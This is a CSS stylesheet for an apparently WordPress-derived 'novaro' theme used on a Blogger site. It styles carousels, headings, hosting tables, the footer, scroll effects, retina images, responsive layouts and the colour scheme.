/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
-webkit-transition-duration: 0s;
-moz-transition-duration: 0s;
-ms-transition-duration: 0s;
-o-transition-duration: 0s;
transition-duration: 0s;
}
/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none;
}
/*SHORTCODE - Custom
-------------------------------------------------*/
.bigtext{font-size:32px; font-weight:300; letter-spacing:-2px; text-align:center; line-height:110%;margin-bottom:10px;}
.secondarytext{font-size:24px; font-weight:300; text-align:center; letter-spacing:0px; line-height:100%; font-style:italic;display:block;}
.nvr-heading{position:relative; margin-bottom:20px; padding-bottom:20px;}
.nvr-heading *{text-align:center;}
.nvr-heading.left *{text-align:left;}
.nvr-heading.right *{text-align:right;}
.nvr-heading h1{margin:0px;}
.nvr-heading h2{margin:0px;}
.nvr-heading h3{margin:0px;}
.nvr-heading h4{margin:0px;}
.nvr-heading h5{margin:0px;}
.nvr-heading h6{margin:0px;}
.nvr-heading .hborder{position:absolute; bottom:0px; left:50%; width:170px; margin-left:-85px; height:1px;}
.nvr-heading.small .hborder{position:absolute; bottom:0px; left:50%; width:80px; margin-left:-40px;}
.nvr-heading.left .hborder{left:0px; margin-left:0px;}
.nvr-heading.right .hborder{left:auto; right:0px; margin-left:0px;}
.flexslider-carousel ul.slides li{margin-right:0px;}
.brand .flexslider-carousel ul.slides li .cr-item-container{margin:0px 10px;}
.pcarousel.haslink{padding-top:90px; position:relative;}
.pcarousel.haslink > a.pclink{width:150px; box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; text-align:center; position:absolute; top:0px; left:50%; margin-left:-91px;}
#subbody .pcarousel.haslink .flex-direction-nav a{
transition: margin ease-out 0.5s;
-moz-transition: margin ease-out 0.5s;
-webkit-transition: margin ease-out 0.5s;
-o-transition: margin ease-out 0.5s;
}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-prev {top:-92px; left: 50%; margin-left:-126px; margin-top:0px; opacity:1;}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-next {top:-92px; right: 50%; margin-right:-126px;margin-top:0px; opacity:1;}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-prev:hover {margin-left:-136px;}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-next:hover {margin-right:-136px;}
.flexslider-carousel ul.slides li div.nvr-pf-box{padding: 1px !important; margin: 0px !important;}
.flexslider-carousel ul.slides li img{}
.flexslider-carousel ul.slides .nvr-pf-box{border:0px !important; position:relative; overflow:hidden;}
.flexslider-carousel ul.slides .nvr-pf-img a.image, .flexslider-carousel ul.slides div.frameimg a.image{
margin-top:10px;
}
.flexslider-carousel ul.slides .nvr-pf-text{
position:absolute;
bottom:105%;
width:100%;
left:0px;
z-index:201;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
transition: bottom ease-out 0.5s;
-moz-transition: bottom ease-out 0.5s;
-webkit-transition: bottom ease-out 0.5s;
-o-transition: bottom ease-out 0.5s;
}
.flexslider-carousel ul.slides .nvr-pf-box:hover .nvr-pf-text{bottom:50%;}
.flexslider-carousel ul.slides .nvr-pf-title{ padding-bottom:2px; text-align:center;}
.flexslider-carousel ul.slides .nvr-pf-cat{text-align:center;}
.flexslider-carousel ul.slides .nvr-pf-separator, .flexslider-carousel ul.slides .nvr-pf-content{display:none;}
.flexslider-carousel{position:relative; padding:0px 0px 0px 0px;}
.flexslider-carousel .flex-control-nav{bottom:0px; text-align:center;font-size:0px;display:none;}
.flexslider-carousel .flex-control-nav li{margin:0px 3px;}
.flexslider-carousel .flex-direction-nav a{
width:20px;
height:36px;
z-index:100;
opacity:0;
top:85px;
transition: opacity ease-out 0.25s;
-moz-transition: opacity ease-out 0.25s;
-webkit-transition: opacity ease-out 0.25s;
-o-transition: opacity ease-out 0.25s;
}
.flexslider-carousel:hover a.flex-prev, .flexslider-carousel:hover a.flex-next{opacity:1;}
.flexslider-carousel .flex-direction-nav a.flex-prev{
left:-23px;
background-image:url();
background-repeat: no-repeat;
background-position: center;
}
.flexslider-carousel .flex-direction-nav a.flex-next{
right:-23px;
background-image:url();
background-repeat: no-repeat;
background-position: center;
}
.nvr-recentposts li{list-style-type:none;}
.nvr-recentposts li.alpha{clear:both;}
.nvr-recentposts li div.rp-item-container{background:#fff; border:1px solid #dedee0; margin-bottom:20px;}
.nvr-recentposts h4, .nvr-recentposts .entry-utility{margin-bottom:13px; padding-left:0px; padding-right:0px;}
.nvr-recentposts .nvr-rp-text{padding:15px;}
.brand .flexslider-carousel .flex-direction-nav a{
top:50%;
margin-top:-18px;
}
.flexslider-carousel h3{font-weight:500;margin:12px 0px 4px; text-align:left;font-size:14px; letter-spacing:0px;}
/* Portfolio Carousel */
ul.listcarousel{padding:0px; margin:0px;}
ul.listcarousel li{list-style-type:none;padding:0px;}
/* Meter */
div.meter{
max-width:100%;
border-radius:10px;
-moz-border-radius:10px;
-webkit-border-radius:10px;
margin:0px;
}
div.meter div{
border-radius:10px;
-moz-border-radius:10px;
-webkit-border-radius:10px;
box-sizing:border-box;
-moz-box-sizing:border-box; /* Firefox */
-webkit-box-sizing:border-box;
padding:0px 10px 0px 0px;
text-align:right;
}
/* Hosting Table */
.hostingtable{text-align:center;}
.hostingtitle{padding:12px;}
.hostingtitle h4{margin:0px;}
.hostingprice{font-size:54px; line-height:normal; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFl4UCd8GwX5nZCtrlTy8ouWVHm0_4ljowhvzBk47RS23Bg_41YapyhfsDFMynMjTjDck2rMx26DVkk0xqJF9hK0BmVrUvmdhyphenhyphenVzw3ncFv5xuGJ75Z93xt2ed7cDdMmXfVE7RHAE8HDdM/s1600/hostingprice.png); background-repeat:no-repeat; background-position:bottom center; padding-bottom:22px; padding-top:8px; margin-bottom:12px;}
.hostingprice span.priceinfo{text-transform:uppercase; font-size:12px; display:block;}
.hostingcontent ul{padding:0px; margin:0px;}
.hostingcontent ul li{padding:0px 0px 14px 0px; margin:0px 0px 11px 0px; text-align:center; width:100%; display:block;}
.hostingbutton{padding:16px 0px 29px 0px;}
/* AFTER CONTENT*/
#outeraftercontent{padding:30px 0px 32px 0px;}
/* FOOTER  */
#footerwrapper{}
#footersidebar{padding:40px 0 0 0;}
#footersidebar ul{list-style-type:none; margin:0; padding:0;}
#footersidebar li.widget{list-style-type:none; margin:0 0 40px 0; padding:0; border:0px;}
#footersidebar li li{ padding:0px; margin:0 0 8px 0;list-style-type:none; }
#footersidebar li a{ padding:0px; margin:0px;}
#footersidebar li a:hover{ text-decoration:none;}
#footersidebar ul.sub-menu, #footersidebar ul.children, #footersidebar ul ul ul{margin:0 0 0 10px; }
#footersidebar ul.sub-menu li, #footersidebar ul.children li, #footersidebar ul ul ul li{margin-bottom:2px; padding-bottom:2px; background:transparent;}
/* recent post footer sidebar */
#footersidebar .nvr-latest-post-widget li{padding:0px 0px 10px 0px; margin-bottom:20px; clear:both; background:transparent}
#footersidebar .nvr-latest-post-widget li img{padding:2px; border:1px solid;}
#footersidebar .nvr-latest-post-widget li h6{font-size:12px; line-height:18px; margin-bottom:0px}
#footersidebar .nvr-latest-post-widget li .smalldate{font-size:11px; display:block;}
/* recent comment footer sidebar */
#footersidebar .nvr-recent-comment-widget li{clear:both; background:transparent}
#footersidebar .nvr-recent-comment-widget a{background:transparent !important; padding:0 !important;  display:inherit}
.sn{margin:0; padding:0; float:left;}
.sn li{list-style-type:none; height:30px; width:30px; list-style-type:none; margin:18px 2px 0px; padding:0px; float:left;}
.sn a{display:inline-block; line-height:27px; width:27px; text-align:center; font-size:20px;
border-radius:27px;
-moz-border-radius:27px;
-webkit-border-radius:27px;
transition: color 0.5s, border-color 0.5s;
-moz-transition: color 0.5s, border-color 0.5s; /* Firefox 4 */
-webkit-transition: color 0.5s, border-color 0.5s; /* Safari and Chrome */
-o-transition: color 0.5s, border-color 0.5s; /* Opera */
}
.icon-img{background-position:0px 0px; background-repeat:no-repeat;}
/*** FOOTER ***/
#footer{font-size:12px;}
.copyrightcontainer{padding:33px 0px 33px 0;}
#footer .copyright{float:left; padding-top:3px;}
#footer a, #footer a:visited{ font-weight:700;}
#footermenu{float:right;}
#footermenu .sf-menu{position:static; float:none; margin-top:8px;}
#footermenu .sf-menu > ul{position:static; width:auto;}
#footermenu .sf-menu ul li{margin-left:25px; display:inline-block; padding:0px; }
#footermenu .sf-menu li a{padding:0px !important;}
#footernav{position:static; margin-top:8px;}
#footernav li{margin-left:25px;}
#footernav li a{padding:0px; text-transform:capitalize; font-size:12px;}
#footermenu .sf-menu li a:hover, #footernav li a:hover{text-decoration:underline !important;}
/*** SCROLL EFFECT ***/
.element_from_top {
top: -50px;
padding-right: 0px;
opacity: 0;
position: relative;
}
.element_from_bottom {
bottom: -50px;
padding-left: 0px;
opacity: 0;
position: relative;
}
.element_from_left {
left: -80px;
opacity: 0;
position: relative;
}
.element_from_right {
right: -80px;
opacity: 0;
position: relative;
}
.element_fade_in {
opacity: 0;
position: relative;
padding-left: 0px;
right: 0px;
}
/*CUSTOM CSS*/
.contact_email{list-style-type:none; background-image:url(); background-repeat:no-repeat; background-position:0px 6px !important;border:0px !important; padding:0px 0px 0px 20px; font-weight:bold;}
.contact_address{list-style-type:none; background-image:url(); background-repeat:no-repeat; background-position:0px 3px !important;border:0px !important; padding:0px 0px 0px 20px; font-weight:bold;}
.contact_mobile{list-style-type:none; background-image:url(); background-repeat:no-repeat; background-position:0px 3px !important;border:0px !important; padding:0px 0px 0px 20px; font-weight:bold;}
#aboutslider, machineslider{width:100%;}
#aboutslider .flex-control-nav, #machineslider .flex-control-nav{height:9px;bottom:-20px;}
#aboutslider .flex-control-nav a, #machineslider .flex-control-nav a{width:9px;height:9px;background-image:url(); background-repeat:no-repeat; background-position:0px 0px;margin:0px 4px;}
#aboutslider .flex-control-nav a:hover, #aboutslider .flex-control-nav a.active, #machineslider .flex-control-nav a:hover, #machineslider .flex-control-nav a.active{background-position:0px -10px;}
#aboutslider img{-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
#nav_menu-2{position:relative;}
/* list */
ul.customlist{padding:0px;margin:0px;}
ul.customlist li{padding:0px;margin:0px 0px 5px 0px; list-style-type:none;}
.nvr_selector{text-align:left; position:relative; margin-right:50px; cursor:pointer; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLj4V_ilb85uqSWOCXJEYIQwvnrCsIzZvHsUUSMR2ARRHM7hTzbTGcw5JFHRY2qm3fxiwTqJO2e81VmcGiJPER8tCR7wuEBxa8OSfXGZjvohTHkgm2nAsPbkrIT-FEMMu864FQqIZuBso/s1600/selector.png); background-repeat:no-repeat; background-position:right; }
.nvr_selector:hover{cursor:pointer;}
.nvr_selector span{font-size:18px; line-height:28px;padding-left:15px;cursor:pointer;}
.nvr_selector select{font-size:18px; position:absolute !important; top:0px; left:0px; -moz-opacity: 0; opacity:0 !important; filter: alpha(opacity=0); cursor:pointer;}
ul.timeline li{
margin:0px;
list-style-type:none;
padding:0px 0px 20px 0px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfQouaxm5PRSOJeKNk9jXg_BZ8T-rkJmV4WhyzRee4Uc3f1hC7hH7tOTZaQ7kg8RKSjmotbNpJEfNvhYggrD585C4ZgkjHYWgZUUukOjIFXKTmEL4rxg1z7Kc55yjVBblYIfokL1hv7cs/s1600/timeline.gif);
background-repeat:repeat-y;
background-position:top left;
}
ul.timeline.right li{
background-position:top right;
}
ul.timeline li.last{
background:none;
padding:0px;
}
.headlinebox{padding:25px;}
.entry-content > .wpb_row:last-child{margin-bottom:0px;}
.stripecontainer{
width: 100%;
padding: 0px 1000px 0px;
margin-left: -1000px;
margin-bottom:35px;
overflow: hidden;
position:relative;
-webkit-box-shadow: inset 0px 0px 0px 1px rgba(218,222,225,0.86);
box-shadow: inset 0px 0px 0px 1px rgba(218,222,225,0.86);
background-position:center center;
}
.entry-content > .stripecontainer:last-child{margin-bottom:0px;}
.stripewrapper{
z-index:20;
position:relative;
}
.stripecontainer > .stripewrapper > div.wpb_row:last-child{padding:50px 0px; margin-bottom:0px;}
.nvr.vc_text_separator {margin-bottom:55px;padding-top:20px;}
.nvr.vc_text_separator div {
padding: 10px 15px;
position: relative;
top: -20px;
font-size:14px;
border-radius:5px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
}
body.novaro .vc_slide p{margin-bottom:0px;}
#megaMenu ul.megaMenu > li.menu-item > a, #megaMenu ul.megaMenu > li.menu-item > span.um-anchoremulator{font-family:Nunito, Helvetica, sans-serif;}
body.novaro .fa, body.novaro .fa:before, body.novaro .fa:after{box-sizing:content-box !important; -moz-box-sizing:content-box !important; -webkit-box-sizing:content-box !important;}
/* #Retina Display Queries
================================================== */
@media only screen and (-Webkit-min-device-pixel-ratio: 2),
only screen and (-moz-min-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 4/2),
only screen and (min-device-pixel-ratio: 2),
(min-resolution: 144dpi){
blockquote {background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVRG7CL3G-GOdhmXg8HKJ66EjTXd3sGrM1nN28JiijB75j66SuBGvhzYA37pIrEz7qEV1bQVVjLOOGUtFTVRmaGsVS4fHU4L3sGvZ-D9yh7o_4f0TfwUeAoYiRmrRsLIgUGfIwL-8w4g4/s1600/quote@2x.png); background-size:28px 24px;}
.flexslider.preloader{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXoLKR9oYIErfKXNVGdyUdFZ4b7vDJ1cWFvCUxaATJbyxvVk00R0IABV1LjEuHPQNbrOYQtaL3L5Br_ec1NxDxwcCjBOSrUWm9Y8p5s_BHLdiXXTCXSq4gIgNRUL6v3CStzb8tf06Ti48/s1600/ajax-loader@2x.gif); background-size:31px 31px;}
.commentlist li.comment ul.children li{background-image:url(); background-size:38px 1px;}
.pullquote-right,.pullquote-left{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVRG7CL3G-GOdhmXg8HKJ66EjTXd3sGrM1nN28JiijB75j66SuBGvhzYA37pIrEz7qEV1bQVVjLOOGUtFTVRmaGsVS4fHU4L3sGvZ-D9yh7o_4f0TfwUeAoYiRmrRsLIgUGfIwL-8w4g4/s1600/quote@2x.png); background-size:28px 24px;}
h2.trigger span {background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TvQjmUIDNHxjqcq-cpdAINKYukBhlVV-Z9q1fIsRh2DWbmdtelsg-awaXvvRwTRsSfarTUaTLedSlERQAPbj-4bk1OK_0zKgo8G4K0_KHp_rZekmQ3sXgpurDXaDoox2lXUkO20irag/s1600/toggle_close@2x.png); background-size:17px 17px;}
h2.active span{background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4G6WmcAteqMkBmTo3xufEK_88s2f4EfXXFirF0fl3nvC1-PgNn8NET41GlJYNG6PieR2LAudKLVvN-Q5jyFKddxm7kw-XPoBEFtkp8w1cwXJwzFIzJ6p3ZUNdmbP9vL3FGWUM4pxj09E/s1600/toggle_open@2x.png); background-size:17px 17px;}
.nvr-trotating blockquote .arrowbubble{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiycG-LHthmTz0_Grho2wLp4hw54t6YozMSrQbvRK50ULc7Ub-mSwc1hkMiGs2-byhhFMy4-nKOV3dkSfA9XJwuJQ-BRuv3FOj8h66JGg8yp07Zy_LFatB_581GYfYg3yr-UQvGqTGo4z4/s1600/arrowbubble@2x.png
); background-size:18px 16px;}
.nvr-pf-img{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5l_OFXvt6X3crHwsUVJl1jgZM-G7oG8HWlqOhHTCczmyE7kejXLVDL0Saxhr5GdgFhVmVMsj3k7NWtjZ_UHz8YSsUDI3gfQO6JB7IH6riemWEwg0wjkn4qBqtciZoIreTSgoyB_cfKew/s1600/pf-loader@2x.gif); background-size:31px 31px;}
.nvr-noimage{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWLyoVbFPwqEq2LRVFhLtl__e1zRWm4-Ucox5E_RB2bVLlsw-z9WRr1x1pTs9oZ7JjcMyq_6lkkIvzc7a6TpK0Ea18MaqW9uComIQ2fKe8lA4atQXxo1VN0ppLauQ1NTe4Jpbpz-K2w0U/s1600/noimage.png); background-size:100px 71px;}
.nvr-pf-img a.zoom, div.frameimg a.zoom{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw8lD7CTH4KwbcPlvBgsZR0x3eF4i6YEqaBeCs4Vg6Xch2FWrxE1xmFoxraVCuYn45tlsKi2Y9hORTcO0T5xKN81cDyqwUg3zo2MTFVDglqw3beqxD79-tZiiVl0220siPwo0R9aU8rbM/s1600/hover-zoom@2x.png)!important; background-size:26px 26px;}
.nvr-pf-img a.gotolink, div.frameimg a.gotolink{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivs_p1pGao8-_tH2ylH-Jb9MjiX4wJcli_ayNQdDGneCsQ8qDrElKDrk1F9hhbKgOZuH5qQUf-IRjJcKhjL9x5ktZQttW4gSnU44UtsTHFB0sxP2Sg28PtsTR0_Nii6wPA0PG0ckSnOGw/s1600/hover-link@2x.png) !important; background-size:26px 26px;}
.nvr-pf-img a.gotopost, div.frameimg a.gotopost{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6tHPV_NXOAF1dRwMaziNMsRiQO9JPUwGSysU9VbU_giQpc3zs7C_cip9wBSk_hZboNPz0FBI1_8kyPerd8oTSYmvCceNrrxxh_CvI3o7W1F2VWIBTYQtx8jaLkc4KxtaUN3PcJ6IAVeM/s1600/hover-doc@2x.png) !important; background-size:20px 20px;}
.hostingprice{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimxGK41xnI9ADgVcKOwwVGi_hoPYDh5fdlbvDumt3MrEBcYU5z2PfDKcUTYXiLYnCePkhppQFQF4qfAgmVzu1YpNnY-iOzCWA4ttj9wJJw8SNz0o8Ps44yH4MoyziEqPnA8I7ZSJR3oPs/s1600/hostingprice@2x.png) !important; background-size:700px 200px;}
#aboutslider .flex-control-nav a, #machineslider .flex-control-nav a{background-image:url();}
ul.customlist.listcheck li, li.check{background-image:url();background-size:12px 12px; }
ul.timeline li{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfQouaxm5PRSOJeKNk9jXg_BZ8T-rkJmV4WhyzRee4Uc3f1hC7hH7tOTZaQ7kg8RKSjmotbNpJEfNvhYggrD585C4ZgkjHYWgZUUukOjIFXKTmEL4rxg1z7Kc55yjVBblYIfokL1hv7cs/s1600/timeline.gif); background-size:58px 1px;}
.nvr_selector{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjf2PSRngQneWcE8vcqv4hn-X1_a80BxAQS4iR9ZPv4aENFFnCTtrx3qCh37XUTmT1m1G4aMH2stnPHV_qwBJSxpqKU5RtPSOm_J8saCZlIOFSXfaeAUP4VGfLCQXaYUfBW2E0WIaTT2U/s1600/selector@2x.png); background-size:12px 8px;}
}
@media only screen and (max-width: 959px) {
#outerslider.parallax #slider{ display:none;}
#outerheader{background-color:#ffffff;}
}
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 980px) {
#bodychild{width:100%; margin:0}
/* Main Menu */
.sf-menu, .sf-menu * {font-size:11px;}
.sf-menu > li{margin-left:25px;}
.sf-menu li{padding:2px 10px;}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
top:2.3em; /* match top ul list item height */
}
/* Header */
/* Slider */
.flex-control-nav { display:none;}
div.pcarousel .flex-control-nav{display:block;}
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 950px) {
.sf-menu > li {
padding:2px 8px 2px 8px;
}
.sf-menu a {
font-size:10px !important;
}
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (min-width: 768px) {
.topnav.sf-menu {display:block !important;}
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
.vc_responsive div.vc_row-fluid div[class*="vc_span"] {
float: none;
display: block;
width: auto;
margin-left: 0;
margin-bottom:20px;
}
.row .onecol, .row .twocol, .row .threecol, .row .fourcol, .row .fivecol, .row .sixcol, .row .sevencol, .row .eightcol, .row .ninecol, .row .tencol, .row .elevencol, .row .twelvecol {
margin-bottom:25px;
}
#bodychild{width:100%; margin:0}
/* Header */
#outerheaderwrapper{height:auto!important;}
#outerheader{position:static !important;}
#outerheaderclone{display:none !important;}
div.topcontainer.container {padding: 13px 0px;}
#subbody div.logo{text-align:center; width:auto; float:left;}
ul#secondarynav{display:none !important;}
section.navigation{margin:0px;}
nav{margin:0; float:none;}
a.nav-toggle{display:block; width:66px; height:66px; font-size:30px; line-height:66px; text-align:center; cursor:pointer;color:#fff;}
.nvrmenu3 a.nav-toggle{color:#fff;}
nav{margin:0; float:none;}
.js .topnav { display: none; position:absolute; left:0px; width:100%; padding:0px; top:100%; z-index:300;}
.js .topnav li, .js .topnav ul{padding:0px !important; margin:0px !important; border:0px !important; background:none !important;display:block !important; }
.js .topnav ul.sub-menu{visibility:visible !important; position:static !important; width:100% !important;}
.js .topnav a{width:100% !important; position:static; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; padding:16px 22px !important; background-color:#1f1f1f; color:#8b8b8b; border-bottom:1px solid #252525; background-image:none; text-align:left; font-size:13px; line-height:13px; font-weight:700; text-transform:uppercase;}
.js .topnav ul.sub-menu a{padding:16px 22px 16px 34px !important;}
.js .topnav a:hover, .js .topnav a.current-menu-item{background-color:#fe6f3d !important; background-image:none !important; color:#333333 !important;}
.breadcrumb{display:none;margin-bottom:30px; margin-top:-2px;}
.nvrmenu2 .topnav .current_page_item > a, .nvrmenu2 .topnav .current_page_parent > a,
.nvrmenu2 .topnav .current-menu-parent > a, .nvrmenu2 .topnav .current-menu-item > a{color:#fff !important;}
.textshadow #aftertheheader .pagetitle{text-align:center; padding:0px 0px 0px 0px;}
.bigtext{font-size:24px;}
.secondarytext{font-size:14px;}
#outerafterheader, #outerafterheader.sticky{padding-top:31px;}
#aftertheheader h1.pagetitle{font-size:32px;line-height:32px;}
#aftertheheader .pagedesc{text-align:center; padding-right:10px; padding-left:10px;}
#outerheaderauthor.sticky{position:static;}
#headerauthorwrapper{height:auto !important;}
.avatarcontainer{width:50px;}
.avatarcontainer img{margin-top:5px;}
/* Slider */
.flex-control-nav { display:none;}
.flex-direction-nav{display:none;}
div.pcarousel .flex-control-nav{display:block;}
.flexslider .slides > li{}
.nvr-trotating.flexslider .slides > li{padding-top:0px;}
#outerslider.parallax.empty, #outerslider.parallax.sticky{padding-top:100px;}
/* Content */
#maincontent{max-width:480px; margin-left:auto; margin-right:auto;}
#outermain{padding:25px 0 15px 0;}
#outermain .row .columns, #outermain .row .column, .outersection .row .columns, .outersection .row .column{margin-bottom:20px !important;}
.main{padding:0;}
.frameimg{border:0px;padding:0px;}
ul.tabs li {
width: 49%;
margin: 0 2px 1px 0;
text-align: center;
}
.positionright, .positionleft{
float:none;
}
div.wp-pagenavi{padding:0px 20px; margin-bottom:20px;}
/* Blog */
.post{padding-bottom:0px; margin-bottom:30px;}
.pagenavi{margin-bottom:30px;}
.postscontainer.mason .articlewrapper{width:100%; margin-bottom:20px;}
.postscontainer.mason.twocols .articlewrapper{width:100%; margin-bottom:20px;}
.postscontainer.mason.timeline .startline{display:none;}
.postscontainer.timeline .verticalline{display:none !important;}
.postscontainer.timeline .posleft, .postscontainer.timeline .posright{padding:0px;}
.postscontainer.timeline .linemark{display:none;}
/* Sidebar */
#sidebar{padding-top:20px;}
#sidebar.positionright .widget{padding-left:0px;border-left:0px solid;}
#sidebar.positionleft .widget{padding-right:0px;border-right:0px solid;}
#sidebar .widget{margin-bottom:30px;}
/* Portfolio */
.nvr-pf-container{max-width:547px !important; margin-right:auto !important; margin-left:auto !important;}
#nvr-pf-filter{max-width:100%;}
/* Products */
body.novaro ul.products li.product{margin-right:0px; margin-bottom:20px; width:100%;}
body.novaro .related ul.products li.product, body.novaro .related ul li.product, body.novaro .upsells.products ul.products li.product, body.novaro .upsells.products ul li.product{width:100% !important; margin-left:0px; margin-right:0px; margin-bottom:20px;}
body.novaro #customer_details .col-1, body.novaro #customer_details .col-2{ width:100%; margin:0px 0px 20px 0px;}
/* Portfolio filter */
#filters{text-align:center;}
/* Footersidebar */
#footersidebar li.widget{margin-bottom:20px;}
/* Footer */
.sn{float:none;}
#footer .copyright{ float:none; clear:both; text-align:center; padding:0px 0 0 0;}
#footer #footermenu{float:none; text-align:center;}
#footer .copyright, #footer #footermenu li a{font-size:10px !important;}
#footer #footericon {float: none; text-align:center; margin-top:10px;}
.sn li {display:inline-block; float:none;}
#footernav{float:none;}
/* contact form 7 plugin */
.wpcf7 .label{float:none; width:100%; display:block}
.wpcf7-submit{margin:0px 0 0 0 !important;}
}
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
#bodychild{width:100%; margin:0}
#slider .text-caption{padding-top:60px;}
#slider .caption-content{margin-top:0px !important;}
#slider .caption-content h2{font-size:32px; letter-spacing:0px; line-height:32px;}
}
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
#bodychild{width:100%; margin:0}
#headertext{display:none !important;}
/* Blog */
#entry-author-info #author-description{margin:0}
.avatar{display:none;}
.commenttext{padding:20px 0 0 0;}
.comment-body{margin-left:0 !important;}
.entry-utility{font-size:9px !important;}
.entry-utility a.more-link{display:none !important;}
}
/*
CHANGE COLOR STYLE
*/
body{color:#777777; background-color:#fff;}
a, a:visited, a.colortext, a.colortext:visited, .colortext a, .colortext a:visited{color:#333;}
a:hover, a.colortext:hover, .colortext a:hover, .colortext{color:#fe6f3d;}
h1, h2, h3, h4, h5, h6{color:#333;}
.white{color:#fff !important;}
.black{color:#000 !important;}
.grey{color:#555555 !important;}
.white:hover, .black:hover, .grey:hover{color:#fe6f3d !important;}
.borderbottom{border-bottom:1px solid #e4e4e4;}
hr{
border:solid 1px #e4e4e4;
border-width:0 0 1px 0;
}
input[type="text"], input[type="email"],
textarea, input[type="password"], select{
background-color:#fff;
color:#777;
border:solid 1px #e1e1e1;
}
.button, a.more-link,
.button:visited,
#maincontent input[type="submit"],
#maincontent input[type="reset"], button{
color:#fe6f3d;
background: #fff; /* Old browsers */
border-color:#fe6f3d;
}
.button:hover, a.more-link:hover,
#maincontent input[type="submit"]:hover,
#maincontent input[type="reset"]:hover, button:hover{
color:#fff;
background: #fe6f3d; /* Old browsers */
border-color:#fe6f3d;
}
/*====== CONTAINER ======*/
/*====== HEADER ======*/
.sn a{color:#7e7e7e;}
.sn a:hover{color:#333;}
#outerheader{background-color:transparent;}
.nvrmenu1 #outerheader{background-color:transparent;}
.nvrmenu2 #outerheader{background-color:#fff;}
.nvrmenu3 #outerheader{background-color:#2a2a2a;}
#outerheaderclone, body.novaro #outerheader.sticky{background-color:#fff; border-bottom:1px solid #ebebeb;}
.secondarymenu a{color:#fff;}
.secondarymenu  a:hover,
.secondarymenu .current_page_item > a, .secondarymenu .current_page_item > a:hover,
.secondarymenu .current_page_parent > a, .secondarymenu .current_page_parent > a:hover,
.secondarymenu .current-menu-parent > a, .secondarymenu .current-menu-parent > a:hover,
.secondarymenu .current-menu-item > a, .secondarymenu .current-menu-item > a:hover
{color:#fff; background-color:#fe6f3d;}
.breadcrumb, .breadcrumb a, .breadcrumb a:visited{color:#ffffff;}
/*====== TOP MENU ======*/
.sf-menu a{color:white;}
.topnav li a:hover,
.topnav .current_page_item > a, .topnav  .current_page_item > a:hover,
.topnav .current_page_parent > a, .topnav .current_page_parent > a:hover,
.topnav .current-menu-parent > a, .topnav .current-menu-parent > a:hover,
.topnav .current-menu-item > a, .topnav .current-menu-item > a:hover,
.nvrmenu3 .topnav li a:hover,
.nvrmenu3 .topnav .current_page_item > a, .nvrmenu3 .topnav .current_page_item > a:hover,
.nvrmenu3 .topnav .current_page_parent > a, .nvrmenu3 .topnav .current_page_parent > a:hover,
.nvrmenu3 .topnav .current-menu-parent > a, .nvrmenu3 .topnav .current-menu-parent > a:hover,
.nvrmenu3 .topnav .current-menu-item > a, .nvrmenu3 .topnav .current-menu-item > a:hover
{color:#fff;}
.nvrmenu2 .topnav li a:hover,
.nvrmenu2 .topnav .current_page_item > a, .nvrmenu2 .topnav .current_page_item > a:hover,
.nvrmenu2 .topnav .current_page_parent > a, .nvrmenu2 .topnav .current_page_parent > a:hover,
.nvrmenu2 .topnav .current-menu-parent > a, .nvrmenu2 .topnav .current-menu-parent > a:hover,
.nvrmenu2 .topnav .current-menu-item > a, .nvrmenu2 .topnav .current-menu-item > a:hover
{color:#2a2a2a;}
.sf-menu li:hover ul, .sf-menu li.sfHover ul, .sf-menu li ul {background-color:#fff;}
.sf-menu li li { background-color:#fff;}
.topnav li li a{color:#000;}
.topnav li li a:hover,
.topnav li .current_page_item > a, .topnav li .current_page_item > a:hover,
.topnav li .current_page_parent > a, .topnav li .current_page_parent > a:hover,
.topnav li .current-menu-parent > a, .topnav li .current-menu-parent > a:hover,
.topnav li .current-menu-item > a, .topnav li .current-menu-item > a:hover
{color:#fe6f3d !important;}
/*====== SLIDER ======*/
